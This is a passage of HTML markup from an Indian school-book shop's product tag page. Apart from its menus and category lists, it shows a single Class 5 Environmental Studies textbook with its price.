	<li id="menu-item-7126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://vishvasbook.com/product-category/cbse/ba-3/"><span class="menu-title">BA 3</span></a></li>
</ul>
</li>
<li id="menu-item-4090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://vishvasbook.com/catalogue/"><span class="menu-title">CATALOGUE</span></a></li>
<li id="menu-item-18319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18319"><a href="https://vishvasbook.com/product-category/general-category-books/"><span class="menu-title">GENERAL BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-18321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18321"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/"><span class="menu-title">Ayurvedic</span></a></li>
	<li id="menu-item-18322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18322"><a href="https://vishvasbook.com/product-category/general-category-books/comics/"><span class="menu-title">Comics</span></a></li>
	<li id="menu-item-18323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18323"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/"><span class="menu-title">Dental Books</span></a></li>
	<li id="menu-item-18324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18324"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/"><span class="menu-title">General Knowledge</span></a></li>
	<li id="menu-item-18325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18325"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/"><span class="menu-title">Health &amp; Fitness</span></a></li>
	<li id="menu-item-18328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18328"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/"><span class="menu-title">Yoga 360</span></a></li>
</ul>
</li>
<li id="menu-item-18332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18332"><a href="https://vishvasbook.com/product-category/skill-education/"><span class="menu-title">SKILL EDUCATION</span></a>
<ul class="sub-menu">
	<li id="menu-item-18333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18333"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/"><span class="menu-title">Physical Activity Trainer</span></a></li>
	<li id="menu-item-18334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://vishvasbook.com/product-category/skill-education/yoga/"><span class="menu-title">Yoga</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a17e427" data-id="a17e427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-100d60e elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="100d60e" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                        <div class="site-header-account">
            <a href="https://vishvasbook.com/my-account/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://vishvasbook.com/wishlist/WOOSW">
                    <i class="bookory-icon-heart-1"></i>
                    <span class="count">17</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://vishvasbook.com/cart/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2064e8d elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2064e8d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba2ff99" data-id="ba2ff99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d38ad6 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-bookory-vertical-menu" data-id="2d38ad6" data-element_type="widget" data-widget_type="bookory-vertical-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <i class="bookory-icon-category"></i>
                        <div class="title">
                            SUBJECT WISE BOOKS                        </div>
                    </div>
                    <div class="bookory-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-2d38ad6" class="menu"><li id="menu-item-18386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/"><span class="menu-title">Accountancy Ebooks Buy</span></a></li>
<li id="menu-item-18391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/"><span class="menu-title">BEST SELLER</span></a></li>
<li id="menu-item-18392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/"><span class="menu-title">BIOLOGY</span></a></li>
<li id="menu-item-18393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/"><span class="menu-title">BUSINESS STUDIES</span></a></li>
<li id="menu-item-18394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/"><span class="menu-title">Bussiness studies ebooks buy</span></a></li>
<li id="menu-item-18395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/"><span class="menu-title">CBSE</span></a>
<ul class="sub-menu">
	<li id="menu-item-18399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/"><span class="menu-title">Class 1</span></a></li>
	<li id="menu-item-18403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/"><span class="menu-title">Class 2</span></a></li>
	<li id="menu-item-18404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/"><span class="menu-title">Class 3</span></a></li>
	<li id="menu-item-18405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/"><span class="menu-title">Class 4</span></a></li>
	<li id="menu-item-18406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/"><span class="menu-title">Class 5</span></a></li>
	<li id="menu-item-18407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/"><span class="menu-title">Class 6</span></a></li>
	<li id="menu-item-18408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/"><span class="menu-title">Class 7</span></a></li>
	<li id="menu-item-18409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/"><span class="menu-title">Class 8</span></a></li>
	<li id="menu-item-18410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/"><span class="menu-title">Class 9</span></a></li>
	<li id="menu-item-18400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/"><span class="menu-title">Class 10</span></a></li>
	<li id="menu-item-18401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/"><span class="menu-title">Class 11</span></a></li>
	<li id="menu-item-18402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/"><span class="menu-title">Class 12</span></a></li>
	<li id="menu-item-18396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/"><span class="menu-title">BA 1</span></a></li>
	<li id="menu-item-18397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/"><span class="menu-title">BA 2</span></a></li>
	<li id="menu-item-18398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/"><span class="menu-title">BA 3</span></a></li>
</ul>
</li>
<li id="menu-item-18412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/"><span class="menu-title">COMPUTER</span></a></li>
<li id="menu-item-18414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/"><span class="menu-title">CURSIVE WRITING</span></a></li>
<li id="menu-item-18421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/"><span class="menu-title">EDUCATIONAL-CD&#8217;s</span></a></li>
<li id="menu-item-18422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/"><span class="menu-title">English CD</span></a></li>
<li id="menu-item-18423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/"><span class="menu-title">ENGLISH</span></a></li>
<li id="menu-item-18426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/"><span class="menu-title">GENERAL CATEGORY BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-18427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/"><span class="menu-title">Ayurvedic</span></a></li>
	<li id="menu-item-18428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/"><span class="menu-title">Comics</span></a></li>
	<li id="menu-item-18461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/"><span class="menu-title">Punjabi Poetry</span></a></li>
	<li id="menu-item-18429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/"><span class="menu-title">Dental Books</span></a></li>
	<li id="menu-item-18430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/"><span class="menu-title">General Knowledge</span></a></li>
	<li id="menu-item-18431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/"><span class="menu-title">Health &amp; Fitness</span></a></li>
	<li id="menu-item-18460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/"><span class="menu-title">Marriage Songs</span></a></li>
	<li id="menu-item-18462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/"><span class="menu-title">Yoga 360</span></a></li>
</ul>
</li>
<li id="menu-item-18432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/"><span class="menu-title">HINDI</span></a></li>
<li id="menu-item-18433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/"><span class="menu-title">Hindi Vyakaran and Rachna</span></a></li>
<li id="menu-item-18435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/"><span class="menu-title">LAB MANUALS</span></a></li>
<li id="menu-item-18436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/"><span class="menu-title">MATHEMATICS</span></a></li>
<li id="menu-item-18437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/"><span class="menu-title">NEW BOOKS</span></a></li>
<li id="menu-item-18438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/"><span class="menu-title">PHYSICAL EDUCATION</span></a></li>
<li id="menu-item-18439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/"><span class="menu-title">PHYSICS</span></a></li>
<li id="menu-item-18440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/"><span class="menu-title">PICTURE DICTIONARY</span></a></li>
<li id="menu-item-18442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/"><span class="menu-title">PRE-PRIMARY BOOKS</span></a></li>
<li id="menu-item-18443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/"><span class="menu-title">Pre-School</span></a></li>
<li id="menu-item-18444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/"><span class="menu-title">PRIMARY BOOKS</span></a></li>
<li id="menu-item-18445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/"><span class="menu-title">PROJECT WORKBOOKS</span></a></li>
<li id="menu-item-18446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/"><span class="menu-title">PUNJABI</span></a></li>
<li id="menu-item-18448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/"><span class="menu-title">SAMPLE PAPERS</span></a></li>
<li id="menu-item-18449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/"><span class="menu-title">SCIENCE</span></a></li>
<li id="menu-item-18450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/"><span class="menu-title">Skill Education</span></a>
<ul class="sub-menu">
	<li id="menu-item-18451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/"><span class="menu-title">Physical Activity Trainer</span></a></li>
	<li id="menu-item-18452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/"><span class="menu-title">Yoga</span></a></li>
</ul>
</li>
<li id="menu-item-18454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/"><span class="menu-title">SULEKH RACHNA</span></a></li>
<li id="menu-item-18455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/"><span class="menu-title">TABLE BOOKS</span></a></li>
<li id="menu-item-18456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/"><span class="menu-title">TEXT BOOKS</span></a></li>
<li id="menu-item-18459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/"><span class="menu-title">WRITING BOOKS</span></a></li>
<li id="menu-item-18463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/"><span class="menu-title">Mathematics CD</span></a></li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da16989" data-id="da16989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-059a6b7 search-form-hide-search-yes elementor-widget-tablet_extra__width-initial elementor-widget__width-initial elementor-widget elementor-widget-bookory-search" data-id="059a6b7" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
					            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://vishvasbook.com/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                            </form>
                </div>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8d13699" data-id="8d13699" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="17440" class="elementor elementor-17440">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1ece023 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ece023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ef6efd" data-id="9ef6efd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59103fb hidden-bookory-title-single-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="59103fb" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="bookory-woocommerce-title">Products tagged &ldquo;evs for stage 5&rdquo;</div><nav class="woocommerce-breadcrumb"><a href="https://vishvasbook.com">Home</a><i class="bookory-icon-right-arrow"></i>Products tagged &ldquo;evs for stage 5&rdquo;</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div><div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">        <header class="woocommerce-products-header">
            
                    </header>
        <div class="woocommerce-notices-wrapper"></div>        <div class="bookory-sorting">
                        <a href="#" class="filter-toggle" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                        <a href="#" class="filter-toggle-dropdown" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                    <div class="gridlist-toggle desktop-hide-down">
            <a href="/product-tag/evs-for-stage-5/?layout=grid" id="grid" class="active" title="Grid View"><i class="bookory-icon-th-large"></i></a>
            <a href="/product-tag/evs-for-stage-5/?layout=list" id="list" class="" title="List View"><i class="bookory-icon-th-list"></i></a>
        </div>
        <form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

        <div class="bookory-products-per-page">

            <label for="per_page" class="per-page-title">Show</label>
            <select name="per_page" id="per_page">
                                    <option value="https://vishvasbook.com/product-tag/evs-for-stage-5/?per_page=6" >
                        6                    </option>
                                    <option value="https://vishvasbook.com/product-tag/evs-for-stage-5/?per_page=9" >
                        9                    </option>
                                    <option value="https://vishvasbook.com/product-tag/evs-for-stage-5/?per_page=12" selected>
                        12                    </option>
                                    <option value="https://vishvasbook.com/product-tag/evs-for-stage-5/?per_page=15" >
                        15                    </option>
                                    <option value="https://vishvasbook.com/product-tag/evs-for-stage-5/?per_page=18" >
                        18                    </option>
                            </select>
        </div>
                </div>
        <div class="bookory-products-overflow">
            <ul class="bookory-products products columns-3">

<li class="product-style-default product type-product post-6941 status-publish first instock product_cat-class-5 product_cat-e-v-s product_cat-environmental-studies product_cat-new-books product_cat-text-books product_tag-a-book-of-environmental-studies-class-5 product_tag-a-book-of-environmental-studies-for-class-5-vishvasbooks product_tag-book-of-environmental-studies product_tag-cbse product_tag-environment-study-book product_tag-environmental-studies-stage-5 product_tag-evs product_tag-evs-book product_tag-evs-book-for-class-5 product_tag-evs-book-for-class-5-cbse product_tag-evs-for-stage-5 has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-img-wrap right-to-left">
    <div class="inner">
        <div class="product-image"><img width="450" height="565" src="https://vishvasbook.com/wp-content/uploads/2018/01/Title_EVS-05-F-450x565.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Book of Environmental Studies for Class 5 - Vishvasbooks" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2018/01/Title_EVS-05-F-450x565.jpg 450w, https://vishvasbook.com/wp-content/uploads/2018/01/Title_EVS-05-F.jpg 768w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img width="450" height="558" src="https://vishvasbook.com/wp-content/uploads/2018/01/Title_EVS-05-B-450x558.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2018/01/Title_EVS-05-B-450x558.jpg 450w, https://vishvasbook.com/wp-content/uploads/2018/01/Title_EVS-05-B-242x300.jpg 242w, https://vishvasbook.com/wp-content/uploads/2018/01/Title_EVS-05-B.jpg 768w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-6941" data-id="6941" data-product_name="A Book of Environmental Studies for Class 5 - Vishvasbooks" data-product_image="https://vishvasbook.com/wp-content/uploads/2018/01/Title_EVS-05-F.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-6941" data-id="6941" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=6941" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6941" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6941" data-product_sku="EVS-5" aria-label="Add to cart: &ldquo;A Book of Environmental Studies for Class 5 - Vishvasbooks&rdquo;" rel="nofollow" data-success_message="&ldquo;A Book of Environmental Studies for Class 5 - Vishvasbooks&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6941" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/environmental-studies-class-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/environmental-studies-class-5/">A Book of Environmental Studies for Class 5 &#8211; Vishvasbooks</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>415.00</bdi></span></span>
        </div>
    </div>
    </li>
</ul>
        </div>
        <nav class="woocommerce-pagination">
    </nav>
	</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Genre</span><ul class="product-categories"><li class="cat-item cat-item-178"><a href="https://vishvasbook.com/product-category/accountancy/">ACCOUNTANCY</a></li>
<li class="cat-item cat-item-454"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/">Accountancy Ebooks Buy</a></li>
<li class="cat-item cat-item-1078"><a href="https://vishvasbook.com/product-category/activity-books/">Activity Books</a></li>
<li class="cat-item cat-item-541"><a href="https://vishvasbook.com/product-category/army-edition/">Army Edition</a></li>
<li class="cat-item cat-item-538"><a href="https://vishvasbook.com/product-category/army-edition-books/">ARMY EDITION BOOKS</a></li>
<li class="cat-item cat-item-174"><a href="https://vishvasbook.com/product-category/art-craft/">ART &amp; CRAFT</a></li>
<li class="cat-item cat-item-291"><a href="https://vishvasbook.com/product-category/best-seller/">BEST SELLER</a></li>
<li class="cat-item cat-item-183"><a href="https://vishvasbook.com/product-category/biology/">BIOLOGY</a></li>
<li class="cat-item cat-item-179"><a href="https://vishvasbook.com/product-category/business-studies/">BUSINESS STUDIES</a></li>
<li class="cat-item cat-item-452"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/">Bussiness studies ebooks buy</a></li>
<li class="cat-item cat-item-137 cat-parent"><a href="https://vishvasbook.com/product-category/cbse/">CBSE</a><ul class='children'>
<li class="cat-item cat-item-548"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
<li class="cat-item cat-item-549"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
<li class="cat-item cat-item-550"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
<li class="cat-item cat-item-147"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
<li class="cat-item cat-item-160"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
<li class="cat-item cat-item-155"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
<li class="cat-item cat-item-153"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
<li class="cat-item cat-item-146"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
<li class="cat-item cat-item-145"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
<li class="cat-item cat-item-143"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
<li class="cat-item cat-item-142"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
<li class="cat-item cat-item-141"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
<li class="cat-item cat-item-140"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
<li class="cat-item cat-item-138"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
<li class="cat-item cat-item-158"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
</ul>
</li>
<li class="cat-item cat-item-182"><a href="https://vishvasbook.com/product-category/chemistry/">CHEMISTRY</a></li>
<li class="cat-item cat-item-175"><a href="https://vishvasbook.com/product-category/computer/">COMPUTER</a></li>
<li class="cat-item cat-item-1088"><a href="https://vishvasbook.com/product-category/cultural/">Cultural</a></li>
<li class="cat-item cat-item-194"><a href="https://vishvasbook.com/product-category/cursive-writing/">CURSIVE WRITING</a></li>
<li class="cat-item cat-item-202"><a href="https://vishvasbook.com/product-category/disaster-management/">Disaster Management</a></li>
<li class="cat-item cat-item-176"><a href="https://vishvasbook.com/product-category/e-v-s/">E.V.S.</a></li>
<li class="cat-item cat-item-139 cat-parent"><a href="https://vishvasbook.com/product-category/ebook/">Ebook</a><ul class='children'>
<li class="cat-item cat-item-451"><a href="https://vishvasbook.com/product-category/ebook/computer-decoded-ebooks/">Computer Decoded Ebooks</a></li>
<li class="cat-item cat-item-504"><a href="https://vishvasbook.com/product-category/ebook/physical-education-ebooks/">Physical Education Ebooks</a></li>
</ul>
</li>
<li class="cat-item cat-item-293"><a href="https://vishvasbook.com/product-category/ebook-buy/">Ebook buy</a></li>
<li class="cat-item cat-item-292"><a href="https://vishvasbook.com/product-category/ebook-sample/">Ebook sample</a></li>
<li class="cat-item cat-item-542 cat-parent"><a href="https://vishvasbook.com/product-category/educational-cds/">EDUCATIONAL-CD's</a><ul class='children'>
<li class="cat-item cat-item-551"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/">English CD</a></li>
<li class="cat-item cat-item-552"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/">Mathematics CD</a></li>
</ul>
</li>
<li class="cat-item cat-item-169 cat-parent"><a href="https://vishvasbook.com/product-category/english/">ENGLISH</a><ul class='children'>
<li class="cat-item cat-item-197"><a href="https://vishvasbook.com/product-category/english/grammer/">GRAMMER</a></li>
</ul>
</li>
